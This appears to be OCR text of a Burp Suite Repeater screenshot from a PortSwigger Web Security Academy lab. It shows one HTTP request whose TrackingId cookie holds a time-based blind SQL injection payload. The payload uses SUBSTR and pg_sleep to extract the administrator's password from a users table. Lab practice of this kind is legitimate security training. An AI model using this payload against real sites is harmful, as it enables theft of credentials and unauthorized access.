 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI Target: https://0ace009704a233a7815
Request
Response
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0ace009704a233a7815c435200c600b6.web-security-academy.net
3 Cookie: TrackingId=hNDNtOKwJfzeGahB' || (SELECT CASE WHEN
SUBSTR(password,1,20)='ebtmbp2dnfjtkltvi912' THEN pg_sleep(3) ELSE pg_sleep(0)
END FROM users WHERE username='administrator') || '; session=
sWbvM6AkgaaXCwGtm8ofDyZNRSiHYzku
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ace009704a233a7815c435200c600b6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19